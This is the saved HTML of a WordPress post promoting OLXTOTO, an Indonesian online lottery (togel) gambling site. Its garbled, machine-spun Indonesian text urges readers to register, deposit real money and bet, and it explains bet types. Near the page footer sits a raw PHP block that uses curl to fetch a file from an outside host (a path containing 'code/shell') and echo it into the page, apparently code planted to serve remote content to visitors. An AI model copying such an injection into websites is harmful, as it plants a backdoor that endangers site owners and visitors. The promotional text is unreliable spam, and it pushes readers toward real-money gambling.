		
		<div class="top-bar-socials">

			
			
			
			
		</div>

	
	</div>
</div><!-- #top-bar -->


	<div class="entry-header">
		<div class="cv-outer">
		<div class="cv-inner">
			<div class="header-logo">
				
				
					<a href="https://actquestionofthedaynow.com/" title="Actquestionofthedaynow" class="logo-img">
						<img src="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/OLXTOTO.png" width="1517" height="358" alt="Actquestionofthedaynow">
					</a>

				
								
				<p class="site-description">Situs Bandar Judi Togel Online Tepercaya</p>
				
			</div>
		</div>
		</div>
	</div>


<div id="main-nav" class="clear-fix">

	<div class="boxed-wrapper">	
		
		<!-- Alt Sidebar Icon -->
				<div class="main-nav-sidebar">
			<div>
				<span></span>
				<span></span>
				<span></span>
			</div>
		</div>
		
		<!-- Mini Logo -->
		
		<!-- Icons -->
		<div class="main-nav-icons">
							<div class="dark-mode-switcher">
					<i class="fa-regular fa-moon" aria-hidden="true"></i>

									</div>
			
						<div class="main-nav-search">
				<i class="fa-solid fa-magnifying-glass"></i>
				<i class="fa-solid fa-xmark"></i>
				<form role="search" method="get" id="searchform" class="clear-fix" action="https://actquestionofthedaynow.com/"><input type="search" name="s" id="s" placeholder="Search..." data-placeholder="Type then hit Enter..." value="" /><i class="fa-solid fa-magnifying-glass"></i><input type="submit" id="searchsubmit" value="st" /></form>			</div>
					</div>

		<nav class="main-menu-container"><ul id="main-menu" class=""><li id="menu-item-4906" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4906"><a href="https://actquestionofthedaynow.com/category/judi-togel/">Judi Togel</a></li>
<li id="menu-item-4907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4907"><a href="https://actquestionofthedaynow.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-4908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4908"><a href="https://actquestionofthedaynow.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-4909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4909"><a href="https://actquestionofthedaynow.com/category/taruhan-olahraga/">Taruhan olahraga</a></li>
<li id="menu-item-4910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4910"><a href="https://actquestionofthedaynow.com/category/kasino-online/">Kasino online</a></li>
<li id="menu-item-4911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4911"><a href="https://actquestionofthedaynow.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-4912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4912"><a href="https://actquestionofthedaynow.com/category/poker-online/">Poker Online</a></li>
</ul></nav>
		<!-- Mobile Menu Button -->
		<span class="mobile-menu-btn">
			<i class="fa-solid fa-chevron-down"></i>		</span>

		<nav class="mobile-menu-container"><ul id="mobile-menu" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4906"><a href="https://actquestionofthedaynow.com/category/judi-togel/">Judi Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4907"><a href="https://actquestionofthedaynow.com/category/judi-slot/">Judi Slot</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4908"><a href="https://actquestionofthedaynow.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4909"><a href="https://actquestionofthedaynow.com/category/taruhan-olahraga/">Taruhan olahraga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4910"><a href="https://actquestionofthedaynow.com/category/kasino-online/">Kasino online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4911"><a href="https://actquestionofthedaynow.com/category/baccarat/">Baccarat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4912"><a href="https://actquestionofthedaynow.com/category/poker-online/">Poker Online</a></li>
 </ul></nav>
	</div>

</div><!-- #main-nav -->

		</div><!-- .boxed-wrapper -->

		<!-- Page Content -->
		<div class="page-content">

			
			
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div ="ashe-widget"><p>No Widgets found in the Sidebar Alt!</p></div>		
	</aside>
</div>
<!-- Page Content -->
<div class="main-content clear-fix boxed-wrapper" data-sidebar-sticky="1">


	
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div ="ashe-widget"><p>No Widgets found in the Sidebar Alt!</p></div>		
	</aside>
</div>
	<!-- Main Container -->
	<div class="main-container">

		
<article id="post-948" class="blog-post post-948 post type-post status-publish format-standard hentry category-judi-togel tag-judi-togel tag-olxtoto">

	



		<div class="post-media">
			</div>
	
	<header class="post-header">

		<div class="post-categories"><a href="https://actquestionofthedaynow.com/category/judi-togel/" rel="category tag">Judi Togel</a> </div>
				<h1 class="post-title">OLXTOTO &#8211; Tidak Butuh Kebingungan, Berikut  Bermain Situs Togel Online Keritang</h1>
		
				<div class="post-meta clear-fix">

							<span class="post-date">02/01/2023</span>
						
			<span class="meta-sep">/</span>
			
			
		</div>
		
	</header>

	<div class="post-content">

		<p><strong><a href="https://actquestionofthedaynow.com/">OLXTOTO</a></strong> &#8211; Tiap-tiap betaruh kini dapat rasakan semua spekulasi yang lebih hebat dan membahagiakan sudah pasti dengan menjalankan permainan heboh yang bisa-bisa unggulan dalam punya pendapatan tinggi. Main judi togel online misalkan, ialah sebuah spekulasi bagus yang trik mainnya lebih dahsyat maka bisa kasih kehebohan spesifik yang lebih nyaman serta aman. Betaruh dapat temukan layanan terbaik waktu bisa taruhan bersama sebuah web-site judi bisa dipercaya.</p>
<p>&nbsp;</p>
<p>Pelayanan main judi togel saat ini banyak diperoleh bersama website judi bisa dipercaya di intenet. Suatu web judi bisa dipercaya pastinya dapat kasih kenyamanan taruhan secara semakin aman paling dipercaya secara termudah. Dengan lewat pelayanan online terpercaya serta terbaik ini karenanya anda dapat temukan keringanan dalam taruhan tiap harinya. Trik yang ringan untuk dapat mengerjakan games taruhan situs terbaik situs togel online pasti akan kasih servis terhebat yang terus-menerus beri kepuasan tiap harinya.</p>
<p>Teknik gampang mulai perjudian togel saat ini dapat dirasa secara semakin aman dapat dipercaya secara lebih terkesan. Betaruh perlu rasakan serunya tidak sama saat bisa jalankan judi pasang angka secara fleksibel. Manalagi trik mainnya yang berkesempatan menang ini pasti bisa kasih serunya dan ketenteraman dalam menjalankan semua spekulasi yang semakin lebih sengit serta membahagiakan. Karenanya, yakinkan kalau anda dapat temukan opsi web-site judi sah yang dapat kasih keuntungan bertambah besar serta sangatlah mengesankan.</p>
<h2>Persiapkan Perihal Berikut Ini, Pemula Dapat Main Di Situs Togel Online!</h2>
<p>Permainan togel online sebagai gelaran taruhan berpamor yang bisa dipercaya jadi satu serunya dan keamanan taruhan sangat ringkas yang jauh makin nyaman serta aman. Siapa saja dapat lakukan kehebohan tertentu yang lebih baik dengan semua kepuasan yang dapat diraskan tiap-tiap hari. Tertarikkah anda coba hoki begitu besar dengan mainkan togel online? anda dapat peroleh keuuntungan banyak dengan coba taruhan judi kira-kira angka pastilah bersama web-site judi dapat dipercaya.</p>
<p>Buat dapat peroleh kelapangan dan keamanan dalam melakukan taruhan togel yang lebih gampang serta menarik ini, karena itu seharusnya tetapkan opsi web judi sah yang dapat saja unggulan terpilih karena itu anda dapat peroleh keringanan dan ketenteraman terpilih tiap harinya dalam mendapati layanan sangat ringkas. Prioritaskan untuk dapat pilih serta masuk bersama situs togel online yang bisa dipercaya dengan bagus, jadi anda dapat lekas taruhan. Sesudah itu, untuk dapat mulai taruhan karena itu persiapkan berbagai hal terlebih dulu salah satunya merupakan:</p>
<p>&#8211; Alat main judi ialah fitur medium online, pastilah sederhana dan efektif dapat dibawa kemaa saja seperti halny Android, Mobile-phone, Ipad, Iphone, Tablet dan Windows.</p>
<p>&#8211; Akses internet harus mendukung tiap fitur yang dipunyai maka dari itu oleh karena ada akses internet ini yang bakal menolong banyak betaruh buat dapat temukan pelayanan main judi togel lewat cara online.</p>
<p>&#8211; Siapkan juga nomor rekening yang berperan selaku alat bayar serta alat pencairan dana atau penarikan uang. Karena itu punyai rekening di model bank terpenting sesuai apa yang dikasihkan oleh pelayanan web-site judi.</p>
<p>&#8211; Modal main judi terka angka yakni uang asli rupiah yang tentulah dapat disediakan lebih dahlu dan pasti tidak terlalu besar. main judi togel lewat cara online dapat dikerjakan bermodalkan kurang berapa saja maka dari itu akan tidak menyulitkan betaruh.</p>
<p>&#8211; Siapkan sejumlah data lebih dulu yang hendak dibutuhkan buat proses register peserta anyar yaitu secara gampang menyediakan nomor contact yang dapat dikontak setiap waktu juga pemain akan terasa lebih ringan buat dapat temukan kehebohan spesifik terpenting gampang kerjakan registrasi yang bisa lebih cepat dan tidak tidak berhasil.</p>
<h2>Yakini Tentukan Situs Togel Online Dapat dipercaya Pastilah Suka Pelayanan Terkomplet</h2>
<p>Tiap betaruh yang sudah memiliki penyiapan mengerjakan games taruhan togel online di internet karenanya dapat lekas mendaftar dianya selekasnya di suatu blog judi dapat dipercaya. teknik simpel dalam mengerjakan spekulasi yang lebih sengit dan dapat dihandalkan dengan baik sekali maka dapat terasa nyaman serta aman, maka dari itu tentu saja perihal ini begitu kasih kehebohan tertentu manalagi di saat betaruh dapat menunjuk website judi sah dapat dipercaya yang bisa dihandalkan dengan baik sekali.</p>
<p>Saat pemain dapat menunjuk dan masuk bersama web judi terpercaya dan terbaik jadi pasti akan temukan service yang paling komplet. Pemain terus-menerus terasa suka dapat taruhan bersama situs togel online dengan service terkomplet ialah:<br />
&#8211; Akses situs akan tetap tersdia sepanjang apa saja dimulai dari pagi sampai malam, karena itu sepanjang 24 jam non-stop selalu akan dapat dicapai dengan sangatlah ringan.</p>
<p>&#8211; Layanan login situs dapat dikerjakan secara gampang dan lancar lewat beberapa basis yang disajikan bandar maka bisa terhubung situs sewaktu-waktu serta dimanapun.</p>
<p>&#8211; Kemudahan bisnis deposit dengan nilai yang bisa dijangkau dan dapat dikerjakan dengan benar-benar simpel ialah lewat rekening Bank, E-Wallet namun juga melalui pulsa.</p>
<p>&#8211; Pemain dapat temukan keringanan bisnis withdraw yaitu penarikan dana yang dapat dikerjakan setiap waktu dalam jumlah berapa saja.<br />
&#8211; Penawaran bonus berlimpah dapat diberi situs terhadap semuanya peserta seperti terdapatnya bonus new anggota, bonus deposit, cashback, bonus referal, bonus rollingan togel serta yang lain.</p>
<p>&#8211; Link preferensi yakni satu sarana yang hendak diberi web-site judi dan bisa dipakai untuk kasih kelapangan akses sehari-harinya maka situs akan tetap dapat dicapai setiap saat dengan gampang.</p>
<h2>Cara Ringan Mendaftarkan Account Anggota Baru Situs Togel Online</h2>
<p>Tiap-tiap pemain pasti memiliki hak temukan kelapangan taruhan buat dapat lekas mendaftarkan sebagai peserta baru. Pastinya, trik gampang mendaftarkan dengan cara yang ringkas serta tak ada ongkos sekalipun, jadi pemain langsung bisa memasuk web Home seusai dapat terhubung web-site judi, maka dari itu dengan halaman itu pemain bisa click menu DAFTAR yang hendak langsung mengaitkan pemian dengan suatu formulir register.<br />
Tentunya, betaruh perlu isi seluruh data secara lengkapnya dan sah. Data yang bisa diisi di antaranya merupakan nama Username, sandi, alamat e mail, nomor contact, nomor rekening yang betul, nama rekening serta tipe bank. Seluruh data perlu diisi secara betul dan komplet maka bisa dikirim pada bandar. proses data ini pastinya cuma sekejap saja dan pemain dapat langsung temukan account sah. Adanya Pemakai ID dibarengi kode yang udah dicapai karenanya bisa dipakai langsung buat dapat login situs togel online dengan benar-benar gampang setiap saat serta dimanapun.</p>
<h2>Trik Ringan Negosiasi Deposit Situs Togel Online Tanpa Potongan</h2>
<p>Tiap-tiap pemain penting berikan modal terlebih dulu agar selekasnya permainkan judi togel type apa saja. Cukup hanya dengan modal rendah karenanya siapa-siapa saja dapat selekasnya pasang taruhan secara lebih ringkas serta bisa dipercaya dengan baik sekali. Karenanya tentulah pemain tambah lebih gampang temukan kenyamanan deposit yang lebih rendah serta dapat selekasnya taruhan dengan bet yang tidak besar. buat lekas bayar deposit pemain cuman perlu buka web Home situs togel online dan butuh click menu DEPOSIT.<br />
Mekanisme akan kasih suatu slip pembayaran yang penting diisi melalui langkah memastikan nilai uang yang hendak ditransfer dengan sangatlah ringan dan juga dapat tentukan langkah bayar yang disajikan salah satunya ialah pakai E-Wallet, rekening bank serta bisa pula pakai teknik ringan lewat deposit pulsa. karena itu melalui cara dapat lekas transfer uang dengan cara langsung ialah yang begitu ringan pada nomor arah yang dikasihkan faksi bandar maka saldo account bakal lekas berisi secara automatis pastilah tidak ada potongan sama sekalipun.<br />
Pasti pemain dapat lekas pasang taruhan judi terka angka yang lebih ringan serta membahagiakan. Arena taruhan taruhan secara tambah aman ini dapat lekas anda permainkan dengan taruhan uang asli rupiah yang pasti juga bakal beri untung uang asli rupiah.</p>
<h2>Opsi Pasaran Terkomplet Serta Ternama Situs Togel Online</h2>
<p>Langkah main judi togel online yaitu dengan menerka angka secara benar, ialah sama atau rukun dengan keluaran angka di macam pasaran yang dituruti. Buat permainkan taruhan ini, pemain bebas turuti pasaran yang dikehendaki dan di era ini makin bertambah pasaran togel dapat diputuskan oleh pemain. Dengan masuk bersama situs atau situs togel online sah bisa dipercaya, karena itu beberapa opsi pasaran togel yang dapat anda turuti salah satunya merupakan:<br />
&#8211; Hongkong<br />
&#8211; Cambodia<br />
&#8211; Sydney<br />
&#8211; Japan<br />
&#8211; China<br />
&#8211; Singapore<br />
&#8211; Jakarta<br />
&#8211; Buffalo<br />
&#8211; Thailand<br />
&#8211; Taiwan<br />
&#8211; Texas<br />
&#8211; New York<br />
Dalam mainkan taruhan togel online terbaik pemain bisa menduga angka sesuai sama aturan pada beberapa alternatif type taruhan yang disajikan. Pastinya pemain bisa taruhan dengan langkah menduga angka tepat yang pas karena itu angka keluaran togel ini merupakan terbagi dalam 4 biji angka yakni angka AS, KOP, KEPALA serta angka EKOR.</p>
<h2>Trik Main Judi Terka Angka Type Taruhan Banyak Situs Togel Online Sah</h2>
<p>Bermain judi togel tentunya mengharap meraih kemenangan di dalamnya, karena kemenangan permainan toge ini pasti kasih keuntungan yang pastilah amat riil. Supaya dapat menang taruuhan togel ini karena itu pemain butuh dapat miliki perkiraan tepat yang lebih pas. untuk dapat mengira angka togel lebih pas ini karenanya pastilah pemain dapat makin simpel serta fleksibel untuk lekas taruhan pada beberapa jenis taruha yang disajikan situs togel online secara komplet. Antara sejumlah jenis taruhan togel yang dapat pemain permainkan yakni:</p>
<p>1. TOGEL 2D<br />
Pemain penting menerka dua angka saja yang memang semestinya berurut serta sesuai keluaran togel secara pas. akan halnya buat angka togel yaitu ABCD karenanya pemain dapat menduga AB, BC serta CD. Akan halnya misalnya seandainya pemain menduga taruhan 32 dan result togel yang berlangsung ialah 3211 pastinya pemain bisa menang lantaran ke-2  angka yang berturutan itu tertulis di keluaran togel.</p>
<p>2. TOGEL 3D<br />
Trik main dari taruhan ini yaitu dengan mengira tiga angka togel secara betul dan berturutan merupakan selaras ataukah sama dengan result togel, karenanya buat keluaran togel ABCD, pasti pemain bisa menang di saat dapat menerka taruhan ABC serta BCD. Tentang hal contoh-contohnya apabil pemain menempatkan taruhannya buat nomor 998, selanjutnya lihat pada result togel yang berlangsung yakni 1998 karenanya pemain lantas dapat menang.</p>
<p>3. TOGEL 4D<br />
Taruhan ini dapat kasih keuntungan yang besar sekali sampai 3000 kali lipat saat pemain sukses menduga seluruhnya angka secara benar serta sama barisannya sama dengan result togel. bila keluaran togel merupakan ABCD karena itu pemain pula penting menerka ABCD. Untuk soal ini, tentang hal contoh-contohnya kalau pemain memasangkan taruhannya buat angka 7765 jadi pemain lantas dapat menang sewaktu result togel  perlihatkan angka yang serupa yakni 7765.</p>
<p>4. COLOK BEBAS<br />
Type taruhan dalam bermain permainan ini sangatlah ringan serta dapat juga beri keuntungan dengan kemungkinan menang makin besar. untuk trik main taruhan ini yakni cukup dengan menduga satu angka saja secara betul dalam result togel, misalnya pemain mengira angka 8 serta pasti menang sewaktu keluaran togel yang berlangsung aadlah 9087.</p>
<p>5. COLOK JITU<br />
Type taruhan ini yaitu secara hanya butuh menduga satu bilangan saja tetapi pemain penting terangkan juga model atau status dari angka itu. Tentang hal misalkan kalau pemain menduga atau menempatkan taruhan untuk angka 7 menjadi EKOR, selanjutnya kalau keluaran togel ialah 2337 karenanya pemain lantas dapat menang karena menerka secara tepat kalau angka 7 memanglah ada di status EKOR.</p>
<p>6. COLOK NAGA<br />
Teknik main taruhan ini ialah dengan langkah menerka tiga angka secara betul berada di dalam keluaran angka togel serta tak usah sesuai sama posisi karena itu pemain bebas pastikan angka saat saja. umpamanya bila pemain menempatkan taruhannya buat angka 8, 9 serta 1, lalu result togel yang berlangsung ialah 9318 karena itu pemain juga dapat raih kemenangan dengan mendapatkan pembayaran yang tepat.</p>
<p>7. KEMBANG KEMPIS<br />
Metode main taruhan ini yakni dengan tentukan 2D dulu yakni dua angka depan, dua angka tengah atau dua angka belakang yang lalu bisa ditetapkan sebagai taruhan kembang, kempis dan kembar. Adapun keputusannya merupakan:<br />
&#8211; KEMBANG= seandainya bilangan pertama lebih kecil dari bilangan ke-2  umpamanya mengira taruhan 2D tengah jadi kembang, dan keluaran angka yaitu 4590 karena itu taruhannya pas lantaran bilangan tengah yakni 59 yang mana 5 lebih kecil dari 9.<br />
&#8211; KEMPIS= kalau bilangan pertama ialah makin besar dari bilangan ke-2 . Adapun perumpamaannya kalau pemain menerka 2D belakang serta keluaran togel yaitu 4330 pastinya pemain bakal menang lantaran bilangan belakang merupakan 30 yang mana 3 bertambah besar dari 0.<br />
&#8211; KEMBAR= bila bilangan pertama yaitu sama besar dengan ke-2 .</p>
<p>8. TENGAH TEPI<br />
Adalah dengan mengira 2D lebih dulu dan selanjutnya pemain dapat memastikannya sebagai taruhan tengah atau pinggir, adalah dengan ketetapannya ialah:<br />
&#8211; TENGAH= jika dua angka termaksud pada 25 sampai 74. Adapun misalnya kalau pemain menduga 2D depan untuk result togel yang terjadi merupakan 3348, karenanya pemain juga bisa menang karena angka depan ini yaitu 33 yang mana terhitung di sisi tengah.<br />
&#8211; TEPI= yakni bila tebakan ke-2  angka ada antara 00-24 dan atau dari 75-99. Mengenai misalnya bila pemain menempatkan taruhan 2D belakang buat result togel 9111 karenanya pemain dapat menang karena angka belakaang ialah 11 termaksud sisi pinggir.<br />
Itu dia beberapa jenis taruhan yang dapat pemain permainkan dengan gampang.</p>
	</div>

	<footer class="post-footer">

		<div class="post-tags"><a href="https://actquestionofthedaynow.com/tag/judi-togel/" rel="tag">judi togel</a><a href="https://actquestionofthedaynow.com/tag/olxtoto/" rel="tag">olxtoto</a></div>
		
		<span class="post-comments">Comments Off<span class="screen-reader-text"> on OLXTOTO &#8211; Tidak Butuh Kebingungan, Berikut  Bermain Situs Togel Online Keritang</span></span>		
	</footer>


</article>
<!-- Previous Post -->
<a href="https://actquestionofthedaynow.com/olxtoto-tidak-penting-kebingungan-berikut-bermain-situs-togel-online-kie/" title="OLXTOTO - Tidak Penting Kebingungan, Berikut  Bermain Situs Togel Online Kie" class="single-navigation previous-post">
		<i class="fa-solid fa-angle-right"></i>
</a>

<!-- Next Post -->
<a href="https://actquestionofthedaynow.com/olxtoto-gak-penting-kebingungan-berikut-main-situs-togel-online-kodi-balaghar/" title="OLXTOTO - Gak Penting Kebingungan, Berikut  Main Situs Togel Online Kodi Balaghar" class="single-navigation next-post">
		<i class="fa-solid fa-angle-left"></i>
</a>

			<div class="related-posts">
				<h3>You May Also Like</h3>

				
					<section>
						<a href="https://actquestionofthedaynow.com/agen-togel-terpercaya/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/12/Situs-Judi-Togel-Terpercaya-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="Situs Judi Togel Terpercaya" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/agen-togel-terpercaya/">Agen Togel Terpercaya: Pilihan Tepat untuk Pengalaman Bermain yang Aman dan Menyenangkan</a></h4>
						<span class="related-post-date">25/04/2025</span>
					</section>

				
					<section>
						<a href="https://actquestionofthedaynow.com/olxtoto-tidak-butuh-kebingungan-berikut-main-situs-togel-online-keritang/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2023/09/OLXTOTO-Tidak-Butuh-Kebingungan-Berikut-Main-Situs-Togel-Online-Keritang_1413-500x330.png" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/olxtoto-tidak-butuh-kebingungan-berikut-main-situs-togel-online-keritang/">OLXTOTO &#8211; Tidak Butuh Kebingungan, Berikut  Main Situs Togel Online Keritang</a></h4>
						<span class="related-post-date">02/01/2023</span>
					</section>

				
					<section>
						<a href="https://actquestionofthedaynow.com/daftar-situs-togel-online-dengan-bonus-besarz/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/12/Angka-Judi-Togel-Jitu-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="Angka Judi Togel Jitu" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/daftar-situs-togel-online-dengan-bonus-besarz/">Daftar situs togel online dengan bonus besar: Temukan Pilihan Terbaik untuk Keberuntungan Anda</a></h4>
						<span class="related-post-date">11/08/2025</span>
					</section>

				
				<div class="clear-fix"></div>
			</div>

			
	</div><!-- .main-container -->


	
<div class="sidebar-right-wrap">
	<aside class="sidebar-right">
		<div id="custom_html-3" class="widget_text ashe-widget widget_custom_html"><div class="widget-title"><h2>Situs Judi Online</h2></div><div class="textwidget custom-html-widget"></div></div><div id="custom_html-5" class="widget_text ashe-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div>	</aside>
</div>
</div><!-- .page-content -->

</div><!-- .page-content -->

<!-- Page Footer -->
<footer id="page-footer" class="clear-fix">
    
    <!-- Scroll Top Button -->
        <span class="scrolltop">
    <i class="fa-solid fa-angle-up"></i>
    </span>
    
    <div class="page-footer-inner boxed-wrapper">

    <!-- Footer Widgets -->
    
    <div class="footer-copyright">
        <div class="copyright-info">
                </div>

                
        <div class="credit">
            <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
        </div>

    </div>

    </div><!-- .boxed-wrapper -->

</footer><!-- #page-footer -->

</div><!-- #page-wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ashe/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://actquestionofthedaynow.com/olxtoto-tidak-butuh-kebingungan-berikut-bermain-situs-togel-online-keritang/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/js/custom-plugins.js?ver=1.8.2" id="ashe-plugins-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/js/custom-scripts.js?ver=1.9.7" id="ashe-custom-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://actquestionofthedaynow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://actquestionofthedaynow.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9a78a770f0f54dfd9c52a9b2f93a3364","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>